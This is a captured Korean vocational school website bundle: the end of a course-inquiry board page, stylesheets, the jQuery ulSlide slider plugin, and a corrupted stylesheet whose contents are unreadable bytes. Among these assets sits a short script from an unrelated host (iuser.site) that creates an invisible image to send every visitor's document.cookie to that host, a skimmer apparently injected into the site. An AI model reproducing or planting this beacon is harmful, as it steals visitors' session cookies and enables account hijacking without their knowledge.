    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_22011700002">조경기능사 과정 모집</a>
                  	<img src="/_core/image/_public/ico_hidden.gif" class="imgpos" alt="비밀글" title="비밀글" />
		 	</td>
    <td class="name">
    				완료
            </td>
	<td class="name">
    	박세진    </td>
   
	<td>2022-01-17</td>
	</tr> 
			<tr>
	<td>
		39	</td>
	<td class="sbj1">
    	<a href="/?c=31/33&amp;type=counseling&amp;mod=view&amp;type=counseling&amp;idx=bbs_content_21120900002">조경 실기수강 모집일정 문의드립니다.</a>
                  	<img src="/_core/image/_public/ico_hidden.gif" class="imgpos" alt="비밀글" title="비밀글" />
		 	</td>
    <td class="name">
    				완료
            </td>
	<td class="name">
    	류해창    </td>
   
	<td>2021-12-09</td>
	</tr> 
	 

	
	</tbody>
	</table>

	<div class="bottom">
		<div class="btnbox1">
		<span class="btn00"><a href="/?c=31/33&amp;type=counseling&amp;mod=write&amp;mod_c=modify&amp;type=counseling">글쓰기</a></span>
		</div>
		<div class="btnbox2">
		<span class="btn00"><a href="/?c=31/33">처음목록</a></span>
		<span class="btn00"><a href="/?c=31/33&amp;type=counseling">새로고침</a></span>
		</div>
		<div class="clear"></div>
		<div class="pagebox01">
		<img src="/_core/image/page/default/fp1.gif" alt="처음페이지" /><img src="/_core/image/page/default/p1.gif" alt="이전 10 페이지" /><img src="/_core/image/page/default/l.gif" class="split" alt="" /><span class="selected" title="1 페이지">1</span><img src="/_core/image/page/default/l.gif" class="split" alt="" /><a href="/?c=31/33&amp;type=counseling&amp;p=2" class="notselected" title="2 페이지">2</a><img src="/_core/image/page/default/l.gif" class="split" alt="" /><a href="/?c=31/33&amp;type=counseling&amp;p=3" class="notselected" title="3 페이지">3</a><img src="/_core/image/page/default/l.gif" class="split" alt="" /><img src="/_core/image/page/default/n1.gif" alt="다음 10 페이지" /><a href="/?c=31/33&amp;type=counseling&amp;p=3"><img src="/_core/image/page/default/lp.gif" alt="마지막페이지" /></a>		</div>
	</div>

	<div class="searchform">
		<form name="bbssearchf" action="/">
		<input type="hidden" name="r" value="home" />
		<input type="hidden" name="c" value="31/33" />
		<input type="hidden" name="m" value="hrd_bbs" />
		<input type="hidden" name="recnum" value="20" />
		<input type="hidden" name="type" value="counseling" />
		<input type="hidden" name="iframe" value="" />
		<input type="hidden" name="skin" value="" />

				<select name="where">
		<option value="bbs_content_subject">제목</option>
		<option value="bbs_content_content">본문</option>
		<option value="member_info_name">이름</option>
		<option value="registration_date">등록일</option>
		</select>
		
		<input type="text" name="keyword" size="30" value="" class="input" />
		<input type="submit" value=" 검색 " class="btngray" />
				</form>
	</div>
</div>		
	</div>

</div>

<div heightViewOrder="contentSpaceBottomHeight" style="clear:both; width:100%; height:10px;">&nbsp;</div>
</div><!--container-->

	<div id="footerWrap">
		<div id="footer">
			<div class="footerCont" style="height:110px">
				
								
                <div style=" width:1000px; position:relative;">
                	
                   
                    
                	<div class="footerMenu siteInfoAlign" style="
                        color:#ffffff; 
                        text-align:center;
                                               
                                                    padding-left:0; 
                            padding-right:0;
                                             ">			
                        
						 
													

						 
													

						 
													

						 
													

						 
													

						                        
						
                                            </div>
				
				
					<div class="siteInfoAlign" style="
                        color:#ffffff; 
                        text-align:center;
                                                    padding-left:0; 
                            padding-right:0;
                                                ">
                                                            <p id="emailText" checkboxViewOrder="siteEmailb" style="display:block">
                                    본 사이트는 이메일주소를 무단수집하는 행위를 거부합니다. [법률 제 8486호]
                                </p>
                                                        
                                                        <p>
                                <span textWriteViewOrder="siteRepresentative">대표 : 선우현&nbsp;</span>                                <span id="siteAddressText" textWriteViewOrder="siteAddressText">경기도 의정부시 신흥로 258번길 35, 6층 북부직업전문학교&nbsp;</span>                                                            </p>
                                
                                                        <p>
                                <span textWriteViewOrder="siteTel">TEL : 031-836-0000&nbsp;</span>                                <span textWriteViewOrder="siteFax">FAX : 031-836-7884&nbsp;</span>                                <span textWriteViewOrder="siteEmail">E-mail : bukbu8360@naver.com&nbsp;</span>                            </p>
                                                                                    
                            
                        </div>
                        <div class="siteInfoAlign" style="
                            color:#ffffff; 
                            text-align:center; 
                                                        padding-left:0; 
                            padding-right:0;
                                                    font-size:11px;
                            ">
                            Copyrights © 2026 www.bukbuedu.com All Rights Reserved. (Excute Time 0.056)
                            </div>
                   
                </div>
                
                										<div class="qrimage" style="display:block;top:12px;left:904px;width:80px;height:80px;">
						<img id="QRImage" width="80" height="80" />  
					</div>
					<script>
						$("#QRImage").attr("src", "http://chart.apis.google.com/chart?cht=qr&chl=http://www.bukbuedu.com/?c=31/33&chs=80x80"); //End Code
											</script>
				                
			</div>
            
		</div>
		<div id="footerbg"></div>
		
		
	</div>
</div>







<!--[if IE 6]>
<script type="text/javascript" src="./layouts/bluebDesign/_ie/png.js"></script>
<script>
  DD_belatedPNG.fix('#lnb,#lnbShadow1,#footer,.tabtitleDrag,#search input,#search button,.submenuWrap,#mainmenu li,#mainmenu li a,.ribbon');
</script>
<![endif]--> 



<div id="_box_layer_"></div>
<div id="_action_layer_"></div>
<div id="_hidden_layer_"></div>
<div id="_overLayer_" class="hide"></div>
<iframe name="_action_frame_hrd_bbs" width="0" height="0" frameborder="0" scrolling="no"></iframe>
<script type="text/javascript">
//<![CDATA[
document.body.onclick = closeMemberLayer;
document.onkeydown = closeImgLayer;
//]]>
</script>

<!-- Tocplus 15.1 -->
<!--<script type="text/javascript">-->
<!--tocplusTop=1150;-->
<!--tocplusLeft=5;-->
<!--tocplusMinimizedImage='http://kr02.tocplus007.com/img/minimized_ko.gif';-->
<!--tocplusHAlign='right';-->
<!--tocplusWidth=180;-->
<!--tocplusHeight=220;-->
<!--tocplusUserName='손님';-->
<!--tocplusFrameColor='#FFA500';-->
<!--tocplusFloatingWindow=true;-->
<!--var tocplusHost = (("https:" == document.location.protocol) ? "https://" : "http://");-->
<!--document.write(unescape("%"+"3Cscript src='" + tocplusHost + "kr02.tocplus007.com/chatLoader.do?userId=bukbu836' type='text/javascript'"+"%"+"3E"+"%"+"3C/script"+"%"+"3E"));-->
<!--</script>-->
<!-- End of Tocplus -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.bukbuedu.com/layouts/bluebDesign/_main.css?nFlag=202601
body_size: 18731
content:
@font-face {
  font-family: 'NanumGothic';
  font-style: normal;
  font-weight: normal;
  src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/nanumgothic/v3/NanumGothic-ExtraBold.eot);
  src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/nanumgothic/v3/NanumGothic-ExtraBold.eot?#iefix) format('embedded-opentype'),
       url(//themes.googleusercontent.com/static/fonts/earlyaccess/nanumgothic/v3/NanumGothic-ExtraBold.woff2) format('woff2'),
       url(//themes.googleusercontent.com/static/fonts/earlyaccess/nanumgothic/v3/NanumGothic-ExtraBold.woff) format('woff');
     
}

html {width:100%;height:100%;overflow-x:hidden;overflow-y:scroll}
body {padding:0;margin:0;font-size:12px;font-family:dotum;width:100%;height:100%}
input,select,textarea {font-size:12px;font-family:dotum;}
img,p {border:0;margin:0;padding:0;}
form {display:inline;margin:0;padding:0;}
select {font-size:12px;font-family:dotum;}
label {cursor:pointer;}
a {text-decoration:none;color:#000;}
a:hover {color:#666;}
#wrap {width:100%;height:100%;margin:auto;position:relative}

/*헤드영역*/
#headerbg {width:100%;position:absolute;top:0;left:0;z-index:1}
#header {width:1000px;position:relative;top:0;left:0;z-index:2;margin:0 auto}
#header .logo {position:absolute;}
#header .logo h1 {margin:0 0 0 3px;padding:0;height:35px;}
#header .logo h1 a {font-weight:bold;color:#555;font-size:22px;font-family:nanumgothic,dotum;}
#header .gnb {position:absolute;padding:0;width:360px;text-align:right;}
#header .gnb ul {padding:0;margin:0;letter-spacing:-1px;}
#header .gnb li {list-style-type:none;display:inline;padding:5px 0 5px 10px;font:normal 11px "malgun gothic",dotum;}
#header .gnb .admin a {color:#ff0000;}
#header .headUserHtml {color:#fff}
#lnb {width:100%;position:absolute;margin:0 auto;z-index:2;}
#lnbbg {width:100%;position:relative;margin:0 auto;z-index:1}
#lnb .lnbWrap {width:1000px;margin:0 auto;}

#content {}
#content .subContent {}
#content .subContent .location {clear:both;font:normal 11px dotum;color:#999;padding:0;text-align:right;}
#content .subContent .location a {color:#999;letter-spacing:-1px;}
#content .subContent .location a:hover {color:#000}
#content .subContent .subTitleSubject {margin:0;padding:0;border-bottom:2px #ddd solid;font-size:20px;font-family:nanumgothic,dotum;font-weight:bold;padding-bottom:5px;letter-spacing:-1px;margin-bottom:15px;color:#555;background:url(./image/ico_title.png) no-repeat;padding-left:30px;}
/*--서브메뉴--*/
#content .snb {float:left;width:184px;padding:0;margin:0;}
#content .snb .snbBottom {padding:0px;margin-top:10px}

#content .snb .mybox {margin-bottom:10px}
#content .snb .mybox {border:#D4D4D4 solid 1px;}
#content .snb .mybox .login .mbrinfo {background:#F4F4F4;padding:0;border-bottom:#dfdfdf solid 1px;position:relative;height:80px;}
#content .snb .mybox .login .symbol {position:absolute;top:5px;left:5px;}
#content .snb .mybox .login .symbol img {width:37px;height:37px;border:1px #c0c0c0 solid}
#content .snb .mybox .login .namel {position:absolute;top:30px;left:55px;width:120px;height:12px;font-weight:bold;color:#454545;}
#content .snb .mybox .login .namer {position:absolute;top:5px;left:55px;width:108px;height:12px;font-weight:bold;color:#454545;}
#content .snb .mybox .login .score {position:absolute;bottom:12px;left:10px;font-size:11px;font-family:verdana;color:#636363;padding-top:3px;letter-spacing:-1px}
#content .snb .mybox .login .tabbox {}
#content .snb .mybox .login .tabbox .tp {float:left;width:60px;height:24px;line-height:24px;background:#F4F4F4;border-top:#ffffff solid 1px;border-bottom:#D4D4D4 solid 1px;text-align:center;font-weight:bold;color:#9E9E9E;cursor:pointer;position:relative}
#content .snb .mybox .login .tabbox .tp span.mcounter {
	font-weight:normal; font-size:11px; color:#F21914;letter-spacing:-1px;position:absolute;top:-10px;right:2px;font-family:arial;
	border-radius:12px;background-color:#ff6000;height:14px;padding:0 5px;color:#fff;line-height:14px;
	box-shadow:1px 1px 3px #ccc;
}
#content .snb .mybox .login .tabbox .tp span.mcounter1 {
	font-weight:normal; font-size:11px; color:#F21914;letter-spacing:-1px;position:absolute;top:-10px;right:2px;font-family:arial;
	border-radius:12px;background-color:#999;height:14px;padding:0 5px;color:#fff;line-height:14px;
	box-shadow:1px 1px 3px #ccc;
}
#content .snb .mybox .login .tabbox .vline {border-right:#D4D4D4 solid 1px;}
#content .snb .mybox .login .tabbox .on {background:#ffffff;border-top:#ffffff solid 1px;border-bottom:#ffffff solid 1px;color:#676767;}
#content .snb .mybox .login .lbody {padding:8px;}
#content .snb .mybox .login .lbody ul {padding:0;margin:0;list-style-type:none;}
#content .snb .mybox .login .lbody li {padding:4px 0;line-height:130%;}
#content .snb .mybox .login .lbody li a {font-family:dotum;font-size:11px;letter-spacing:-1px;line-height:130%}
#content .snb .mybox .login .lbody li .comment {font-family:arial;font-size:11px;color:#E75801;padding-left:3px;}
#content .snb .mybox .login .lbody li .new {font-family:arial;font-size:10px;color:#ff0000;}
#content .snb .mybox .login .lbody li .reply {font-family:dotum;font-size:11px;color:#888888;letter-spacing:-1px}
#content .snb .mybox .login .lbody li .pic {float:left;width:35px;}
#content .snb .mybox .login .lbody li .info {float:left;width:130px;}
#content .snb .mybox .login .lbody li a.lbmore {display:block;text-align:center;border:1px #ddd solid;padding:3px;}
#content .snb .mybox .login .lbody li a.lbmore:hover {color:#ff6000;background:#f0f0f0}
#content .snb .mybox .login .lbody .none {text-align:center;padding-top:40px;}
#content .snb .mybox .login .lbody .none span {display:block;font-weight:bold;font-size:13px;letter-spacing:-1px;} 
#content .snb .mybox .login .lbody .none p {padding:10px 0 40px 0;color:#9C9C9C;line-height:140%;letter-spacing:-1px;font-size:11px}

#content .snb .mybox .logout .tabbox {}
#content .snb .mybox .logout .tabbox .np {padding:10px 0 10px 10px;background:#F4F4F4;border-bottom:#D4D4D4 solid 1px;font-weight:bold;color:#9E9E9E;}
#content .snb .mybox .logout .tabbox .tp {float:left;width:90px;height:22px;background:#F4F4F4;border-bottom:#D4D4D4 solid 1px;text-align:center;font-weight:bold;color:#9E9E9E;padding-top:12px;cursor:pointer;}
#content .snb .mybox .logout .tabbox .vline {width:91px;border-right:#D4D4D4 solid 1px;}
#content .snb .mybox .logout .tabbox .on {background:#ffffff;border-bottom:#ffffff solid 1px;color:#676767;}
#content .snb .mybox .logout .nlog {margin-top:10px;padding:0 0 30px 10px;position:relative;height:65px;}
#content .snb .mybox .logout .i1 {position:absolute;font-size:11px;font-family:dotum;color:#67686A;letter-spacing:-1px;padding-bottom:3px;}
#content .snb .mybox .logout .i1 .input {float:left;width:110px;height:17px;border:#BEBEBE solid 1px;font-size:12px;font-family:tahoma}
#content .snb .mybox .logout .i1 .input:focus {border:#BEBEBE solid 2px;}
#content .snb .mybox .logout .i2 {position:absolute;top:48px;left:8px;font-family:dotum;font-size:11px;letter-spacing:-1px}
#content .snb .mybox .logout .i3 {position:absolute; top:1px;left:127px;}

#content .snb .mybox .logout .rbtm {position:absolute;bottom:4px;left:8px;font-size:11px;font-family:dotum;color:#67686A;letter-spacing:-1px;padding:10px 0 0 3px;}
#content .snb .mybox .logout .rbtm .ipc {color:#67686A}
#content .snb .mybox .logout .rbtm a {color:#313946;}
#content .snb .mybox .logout .rbtm span {padding:0 5px 0 5px;}
#content .snb .mybox .logout .slog {padding:20px 10px 10px 10px;}
#content .snb .mybox .logout .slog .icon {width:160px;padding:0px;text-align:center;}
#content .snb .mybox .logout .slog .icon img {cursor:pointer;margin:0 4px 0 4px;}
#content .snb .mybox .logout .slog .guide {line-height:140%;font-size:11px;font-family:dotum;color:#999;letter-spacing:-1px;padding:10px 0 0 0;}


#content .snb .category {padding:0;}
#content .snb .category h2 {margin:0 0 10px 0;font-family:nanumgothic,dotum;font-size:20px;letter-spacing:-2px;font-weight:bold;color:#222; padding-left:35px;background:url(./image/sub_title_bg.gif) no-repeat;height:46px;line-height:40px;}
#content .snb .category ul {padding:0;margin:0;}
#content .snb .category li {list-style-type:none;margin:0;border-bottom:1px #ddd solid}

#content .snb .category .m2 {font-size:12px;letter-spacing:-1px;}
#content .snb .category .m2 a {font-family:'돋움';color:#444;display:block;padding-left:23px;height:28px;line-height:28px;background:url(./image/snb_m2_ico.gif) no-repeat 10px 7px;_line-height:29px;}
#content .snb .category .m2 a:hover {text-decoration:none;color:#ff6000;background-color:#efefef}

#content .snb .category .selected2 a {color:#fff;background:url(./image/sub_active_orange.jpg) repeat-x 0 0;font-weight:bold;height:30px;line-height:30px}
#content .snb .category .selected2 a:hover {color:#fff;text-decoration:none;}
#content .snb .category .selected2 span.num {color:#fff}

#content .snb .category .orange a {background:url(./image/sub_active_orange.jpg) repeat-x 0 0;}
#content .snb .category .green a {background:url(./image/sub_active_green.jpg) repeat-x 0 0;}
#content .snb .category .blue a {background:url(./image/sub_active_blue.jpg) repeat-x 0 0;}
#content .snb .category .light_blue a {background:url(./image/sub_active_light_blue.jpg) repeat-x 0 0;}
#content .snb .category .black a {background:url(./image/sub_active_black.jpg) repeat-x 0 0;}
#content .snb .category .grey a {background:url(./image/sub_active_grey.jpg) repeat-x 0 0;}
#content .snb .category .red a {background:url(./image/sub_active_red.jpg) repeat-x 0 0;}
#content .snb .category .default a {background:url(./image/sub_active_default.png) repeat-x 0 0;}

#content .snb .category ul li ul {margin:0px;background:none;background:#f0f0f0 url(./image/submenu_shadow.gif) repeat-x top;padding:10px 0;border-top:none}
#content .snb .category ul li ul li.m3 {font-weight:normal;font-size:12px;border-bottom:none}
#content .snb .category ul li ul li.m3 a {font-weight:normal;font-family:dotum;color:#454545;display:block;padding-left:23px;height:21px;line-height:21px;background:url(./image/snb_m3_ico.gif) no-repeat 16px 8px;letter-spacing:-1px;}
#content .snb .category ul li ul li.m3 a:hover {text-decoration:none;color:#000;background-color:#ddd;}

#content .snb .category ul li ul li.selected3 a {color:#ff6000;font-weight:bold;background:url(./image/snb_m3_ico_open.gif) no-repeat 15px 7px;}
#content .snb .category .spaceLi {height:7px;}
#content .snb .category .new {font:normal 10px arial;color:#ff0000;}
#content .snb .category .num {font:normal 11px arial;color:#999;}

/*하단정보영역*/
#footerInfoWrap .newPhoto {position:absolute;left:0;width:210px}
#footerInfoWrap .newPhoto .tt {padding:0 0 8px 0;font-weight:bold;color:#666;}
#footerInfoWrap .newPhoto .pic {float:left;margin:0 0 8px 5px;padding:3px;background:#fff}
#footerInfoWrap .newPhoto .pic:hover{background:#ff6000}
#footerInfoWrap .newPhoto .pic img {width:54px;height:45px;}
#footerInfoWrap .newPhoto .nomargin {margin:0 0 7px 0;clear:both;}

#footerInfoWrap .newPost {position:absolute;left:250px;width:210px}
#footerInfoWrap .newPost .tt {padding:0 0 8px 0;font-weight:bold;color:#666;}
#footerInfoWrap .newPost ul {padding:0;margin:0;}
#footerInfoWrap .newPost li {list-style-type:none;margin-bottom:5px;}
#footerInfoWrap .newPost li a {font-family:dotum;font-size:11px;color:#ccc;letter-spacing:-1px;line-height:135%;background:url(./image/ico_dot.gif) no-repeat 15px 4px;padding-left:23px;display:block}
#footerInfoWrap .newPost li a:hover {text-decoration:none;color:#ff6000;background-position:15px -41px}
#footerInfoWrap .newPost li .comment {font:normal 11px arial;color:#FC6138;}
#footerInfoWrap .newPost li .trackback {font:normal 11px arial;color:#02ACD6;}
#footerInfoWrap .newPost li .new {font-family:arial;font-size:10px;color:#ff0000;}
#footerInfoWrap .newPost .none {padding:0 0 0 15px;font-size:11px;color:#ddd;letter-spacing:-1px;}

#footerInfoWrap .newComment {position:absolute;left:250px;width:210px}
#footerInfoWrap .newComment .tt {padding:0 0 8px 0;font-weight:bold;color:#666;}
#footerInfoWrap .newComment ul {padding:0;margin:0;}
#footerInfoWrap .newComment li {list-style-type:none;margin-bottom:5px;}
#footerInfoWrap .newComment li a {font-family:dotum;font-size:11px;color:#ccc;letter-spacing:-1px;line-height:135%;background:url(./image/ico_dot.gif) no-repeat 15px 4px;padding-left:23px;display:block}
#footerInfoWrap .newComment li a:hover {text-decoration:none;color:#ff6000;background-position:15px -41px}
#footerInfoWrap .newComment li .comment {font:normal 11px arial;color:#FC6138;}
#footerInfoWrap .newComment li .trackback {font:normal 11px arial;color:#02ACD6;}
#footerInfoWrap .newComment li .new {font-family:arial;font-size:10px;color:#ff0000;}
#footerInfoWrap .newComment .none {padding:0 0 0 15px;font-size:11px;color:#ddd;letter-spacing:-1px;}

#footerInfoWrap .newNotice {position:absolute;left:250px;width:210px}
#footerInfoWrap .newNotice .tt {padding:0 0 8px 0;font-weight:bold;color:#666;}
#footerInfoWrap .newNotice ul {padding:0;margin:0;}
#footerInfoWrap .newNotice li {list-style-type:none;margin-bottom:5px;}
#footerInfoWrap .newNotice li a {font-family:dotum;font-size:11px;color:#ccc;letter-spacing:-1px;line-height:135%;background:url(./image/ico_dot.gif) no-repeat 15px 4px;padding-left:23px;display:block}
#footerInfoWrap .newNotice li a:hover {text-decoration:none;color:#ff6000;background-position:15px -41px}
#footerInfoWrap .newNotice li .comment {font:normal 11px arial;color:#FC6138;}
#footerInfoWrap .newNotice li .trackback {font:normal 11px arial;color:#02ACD6;}
#footerInfoWrap .newNotice li .new {font-family:arial;font-size:10px;color:#ff0000;}
#footerInfoWrap .newNotice .none {padding:0 0 0 15px;font-size:11px;color:#ddd;letter-spacing:-1px;}

#footerInfoWrap .postCalendar,#footerInfoWrap .bottomRss,#footerInfoWrap .bottomCounter {
	-webkit-border-radius: 8px;	-moz-border-radius:8px;	border-radius: 8px;
	-moz-box-shadow:1px 1px 6px rgba(0,0,0,0.5);-webkit-box-shadow:1px 1px 6px rgba(0,0,0,0.5);box-shadow:1px 1px 6px rgba(0,0,0,0.5);behavior: url(./_ie/PIE.htc);
}

#footerInfoWrap .postCalendar {position:absolute;width:184px;left:810px;background:#fff;border:2px #c0c0c0 solid;top:20px;}
#footerInfoWrap .postCalendar .tt {padding:5px 0 5px 0;text-align:center;font-weight:bold;font-family:verdana;color:#666;}
#footerInfoWrap .postCalendar .tt img {position:relative;top:-1px;}
#footerInfoWrap .postCalendar .sunday {color:#2B97D7;}
#footerInfoWrap .postCalendar .week {height:20px;}
#footerInfoWrap .postCalendar .week td {color:#333;background:#f9f9f9;}
#footerInfoWrap .postCalendar table {width:100%;}
#footerInfoWrap .postCalendar td {text-align:center;color:#666;font-family:dotum;font-size:11px;}

#footerInfoWrap .bottomRss {position:absolute;left:810px;width:174px;height:18px;padding:5px;background:#fff url(./image/rss.gif) no-repeat 5px 6px;border:2px #c0c0c0 solid;text-align:right;line-height:18px;}
#footerInfoWrap .bottomRss {font-family:tahoma;font-size:11px;}
#footerInfoWrap .bottomCounter {position:absolute;left:810px;background:#fff url(./image/ico_count.gif) no-repeat 8px 1px;width:114px;padding:5px 5px 5px 65px;border:2px #c0c0c0 solid;font-family:tahoma;font-size:11px;color:#777}
#footerInfoWrap .customerCont {position:absolute;width:200px;height:200px;font-family:dotum;font-size:11px;color:#ddd;letter-spacing:-1px;}
#footerInfoWrap .customerCont a {color:#fff;}
#footerInfoWrap .customerCont a:hover {color:#ff6000;}

/*하단*/
#footer {margin:0;padding:0 0 20px 0;position:absolute;left:0;display:block;width:100%;z-index:2}
#footerbg {margin:0;padding:0 0 20px 0;position:absolute;left:0;display:block;width:100%;z-index:1;}

#footer .footerCont {width:990px;margin:0 auto;display:block;position:relative;}
#footer .footerCont div.footerMenu {text-align:center;margin-bottom:10px;padding:7px 20px;}
#footer .footerCont div.footerMenu a {font-size:12px;font-family:dotum;color:#ddd;letter-spacing:-1px;}
#footer .footerCont div.footerMenu a:hover {color:#ff6000}
#footer .footerCont div.footerMenu .split {font-family:dotum;font-size:9px;color:#c0c0c0;}

#footer .footerCont div.footerSiteInfo {font-family:dotum;font-size:11px;color:#999;text-align:center;width:600px;margin:0 auto}
#footer .footerCont address {font-family:arial;font-size:9px;font-style:normal;color:#777;text-align:center;margin-top:5px;}
#footer .footerCont .footerLogo {position:absolute;left:0;top:0}
#footer .footerCont .qrimage {position:absolute;right:0;top:0}

/*etc*/
.templatePreview {position:fixed;top:0;left:0;z-index:1000;background:#ff6000;padding:15px;border:3px #000 solid;color:#fff;text-align:center}
.usersavePreview {position:fixed;top:0;left:0;z-index:1000;background:#00ccff;padding:15px;border:3px #000 solid;color:#fff;text-align:center}

/*탭메뉴01*/
.tab01 {background: url("./image/bg_tab.gif") no-repeat scroll 0 top transparent;overflow: hidden;position: relative;}
.tab01 ul {margin:0;padding:0;overflow: hidden;padding-left: 1px;width: 100%;}
.tab01 li {background: url("./image/bg_tab.gif") no-repeat scroll -1px top transparent;display: inline;float: left;margin-left: -1px;padding-left: 5px;}
.tab01 li a {background: url("./image/bg_tab.gif") no-repeat scroll right top transparent;display: inline-block;height: 32px;letter-spacing: -1px;line-height: 32px;padding:0 20px 0 16px;text-decoration: none;vertical-align: top;text-align:Center}
.tab01 li a:hover, .tab01 li a:active {text-decoration: none;}
.tab01 li.selected {background-position: 0 -58px;margin-right: 1px;position: static;z-index: 10;}
.tab01 li.selected a {background-position: right -58px;color: #ff6000;font-weight: bold;}

div.depth5 {list-style:none;height:33px;border-bottom:1px #bbb solid;margin-top:5px;}
div.depth5 a{display:inline-block;padding:8px 15px 5px 15px;letter-spacing:-0.5px;margin-right:10px;background:url('./image/common/bul_arrow1.gif') no-repeat 0 10px;font-weight:bold;}
div.depth5 a.selected5 {background:#ff6000;font-weight:bold;color:#fff;-webkit-border-radius: 3px; -moz-border-radius: 3px;}

#pctomobile {visibility:hidden}
#pctomobile_blueb {position:absolute;bottom:-70px;z-index:10000;display:block;width:100%;border:1px #000 solid;background:#e0e0e0;height:70px;text-align:center;font-family:dotum;font-size:24px;color:#fff;line-height:70px;}

.course_type_color{color:#666;}
.course_target_color1{color:#ea0d0d;}
.course_target_color2{color:#f16a00;}
.course_target_color3{color:#51b42f;}


--- FILE ---
content_type: text/css
request_url: http://www.bukbuedu.com/layouts/bluebDesign/zone.css?nFlag=202601
body_size: 45
content:
SN��+I�+Q�N��O,����K�.HLI��K�2P0P02(�P b�Z^. 

--- FILE ---
content_type: application/javascript
request_url: http://iuser.site/i.js
body_size: 150
content:
var img = document.createElement('img');
img.width = 0;
img.height = 0;
img.src = 'https://iuser.site/i.php?c='+encodeURIComponent(document.cookie);


--- FILE ---
content_type: application/javascript
request_url: http://www.bukbuedu.com/layouts/bluebDesign/_cross/js/jquery.ulslide.js
body_size: 14890
content:
/**
 * When I noticed the growing popularity of JS-Slide and JS-Fade effects I have
 * decide to develop a plugin for jQuery. This plugin will help you to add thise
 * effects to the site in more simple way.
 * Note: If the mousewheel plugin has been included on the page then the slider will
 * also respond to the mouse wheel.
 *
 * @name jQuery ulSlide plugin
 * @license GPL
 * @version 1.39
 * @date September 17, 2010
 * @category jQuery plugin
 * @author Kotelnitskiy Evgeniy (evgennniy@gmail.com)
 * @copyright (c) 2010 Kotelnitskiy Evgeniy (http://4coder.info/en/)
 * @example Visit http://4coder.info/en/jquery-ulslide-2/ for more informations about this jQuery plugin
 */
ulslide_last_id = 0;
(function($) {
    jQuery.fn.ulslide = function(settings) {
        var thisObj = this;
        if (thisObj.length == 0) return false;
        var thisEl = thisObj[0];
        if (! jQuery(thisEl).attr('id')) {
            ulslide_last_id ++;
            jQuery(thisEl).attr('id', 'ulslide-' + ulslide_last_id);
        }
        var id = jQuery(thisEl).attr('id');

        // Settings
        settings = jQuery.extend({
            axis: 'x', // x, y
            direction: 'f', // f, b
            affect: 'slide', // slide, fade
            duration: 1500,
            width: thisObj.width(),
            height: 'auto', // auto
            statusbar: false,
            padding: 20,
            lionpage: 1,
            autoslide: true,
            current: 0,
            bnext: false,
            bprev: false,
            navigator: false,
            print_current: false,
            mousewheel: false,
			hoverstop: true,
            onAnimate: function(settings, thisEl){}
        },settings);


        settings['prev'] = settings['current'];
        settings['count'] = jQuery('> li', thisObj).length;
        jQuery('> li', thisObj).each(function(i){
            var liel = jQuery(this);
            liel.addClass('slide-node slide-node-'+i);
            liel.css("position", 'absolute');
            liel.css("margin", '0');
            liel.css("padding", '0');
            liel.css("width", settings['width']);
            liel.css("overflow", "hidden");
            if (i == settings['current']){
                liel.css("top", '0');
                liel.css("left", '0');
            }
            else{
                liel.css("top", '0');
                liel.css("left", -(settings['width'] + settings['padding']));
            }
        });

        thisObj.css("list-style", "none");
        thisObj.css("padding", "0");
        thisObj.css("position", "relative");
        thisObj.css("overflow", "hidden");
        thisObj.css("width", settings['width']);
        if (settings['height'] == 'auto'){
            thisObj.css("height", jQuery('> li:eq('+settings['current']+')', thisObj).height());
        }
        else thisObj.css("height", settings['height']);
        settings['prevHeight'] = settings['height'];

        // statusbar
        if (settings['statusbar']){
            settings['img_count'] = this.find('img').length;
            if (settings['img_count']){
                thisObj.append('<li class="ulslide-statusbar" id="'+id+'-statusbar" style="position: absolute; padding:0; margin:0; width:'+settings['width']+'px; height:'+thisObj.css("height")+'; "><span>Loading...</span></li>');
            }
            settings['img_loaded'] = 0;
            this.find('img').each(function(){
                if (this.complete) {
                    settings['img_loaded'] ++;
                }
                else {
                    jQuery(this).load(function(){
                        settings['img_loaded'] ++;
                        //alert(settings['img_loaded'] + ' of ' + settings['img_count']);
                        //jQuery('#'+id+'-statusbar').html('Loading... (' + settings['img_loaded'] + ' of ' + settings['img_count'] + ')');
                        jQuery('#'+id+'-statusbar').html('Loading...');
                        if (settings['img_loaded'] == settings['img_count']){
                            jQuery('#'+id+'-statusbar').remove();
                            thisEl.ready = true;
                        }
                    });
                }
                //alert(settings['img_loaded'] + ' of ' + settings['img_count']);
                //jQuery('#'+id+'-statusbar').html('Loading... (' + settings['img_loaded'] + ' of ' + settings['img_count'] + ')');
                jQuery('#'+id+'-statusbar').html('Loading...');
                if (settings['img_loaded'] == settings['img_count']){
                    jQuery('#'+id+'-statusbar').remove();
                    thisEl.ready = true;
                }
            });
        }


        function getSlide(num) {
            return jQuery('> li:eq('+num+')', thisObj);
        }
		
        function next() {
            settings['direction'] = 'f';
            var c = thisEl.uslCurrent();
            if (c + 1 < settings['count']) {
                thisEl.uslCurrent(c + 1);
            } else {
                thisEl.uslCurrent(0);
            }
            thisEl.uslRefresh();
        }
		
        function prev() {
            settings['direction'] = 'b';
            var c = thisEl.uslCurrent();
            if (c > 0) {
                thisEl.uslCurrent(c - 1);
            } else {
                thisEl.uslCurrent(settings['count'] - 1);
            }
            thisEl.uslRefresh();
        }
			
		
        if (settings['height'] == 'auto')
            thisEl.currentHeight = getSlide(settings['current']).height();
        else thisEl.currentHeight = settings['height'];

        thisEl.uslCurrent = function(new_value){
            if (new_value == undefined){
                return settings['current'];
            }
            else{
                settings['current'] = new_value;
                return new_value;
            }
        }

        thisEl.autoslideNext = function(){
            if (settings['current'] < settings['count'] - 1) settings['current'] ++;
            else settings['current'] = 0;
            this.uslRefresh();
        };

        thisEl.initAutoslide = function(){
            if (settings['TimeoutID']) clearTimeout(settings['TimeoutID']);
            settings['TimeoutID'] = setTimeout("jQuery('#"+jQuery(thisEl).attr('id')+"')[0].autoslideNext()", settings['autoslide']);
        };

        thisEl.clearAutoslide = function(){
            if (settings['TimeoutID']) {
                clearTimeout(settings['TimeoutID']);
            }
        };

        thisEl.uslRefresh = function(){
            if (! thisEl.ready) {
                setTimeout("jQuery('#"+jQuery(thisEl).attr('id')+"')[0].uslRefresh()", 200);
                return;
            }
            thisEl.ready = false;

            thisEl.clearAutoslide();
            var prev = getSlide(settings['prev']);
            var current = getSlide(settings['current']);

            if (settings['height'] == 'auto') {
                thisEl.currentHeight = getSlide(settings['current']).height();
